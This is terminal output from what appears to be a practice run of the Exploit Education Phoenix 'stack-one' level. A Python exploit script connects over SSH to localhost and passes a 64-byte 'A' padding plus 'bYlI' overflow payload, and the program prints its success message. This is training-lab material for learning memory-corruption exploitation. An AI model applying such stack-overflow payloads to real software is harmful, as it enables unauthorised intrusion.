 ┌──(cyberguru㉿cyberguru)-[~/Downloads/exploit_dev/exploit-education-phoenix-amd64/levels]
└─$ ./stack-one.py
[+] Connecting to localhost on port 2222: Done
[+] Connecting to localhost on port 2222: Done
[*] user@localhost:
    Distro    Unknown
    OS:       linux
    Arch:     amd64
    Version:  4.9.0
    ASLR:     Disabled
    Note:     Susceptible to ASLR ulimit trick (CVE-2016-3672)
[+] Opening new channel: '/opt/phoenix/amd64/stack-one AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAbYlI': Done
[+] Receiving all data: Done (141B)
[*] Closed SSH channel with localhost
Welcome to phoenix/stack-one, brought to you by https://exploit.education
Well done, you have successfully set changeme to the correct value